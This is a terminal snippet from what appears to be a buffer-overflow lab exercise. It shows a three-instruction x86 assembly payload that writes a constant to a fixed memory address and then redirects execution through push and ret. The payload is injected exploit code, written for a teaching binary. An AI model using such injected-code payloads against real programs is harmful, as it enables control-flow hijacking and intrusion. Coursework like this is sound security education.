 huangzhipeng_2017303008@szu-VirtualBox:~/Desktop/buflab-handout$ cat asm.s
movl $0x2d2dc57f,0x804a1c4
push $0x8048e10
ret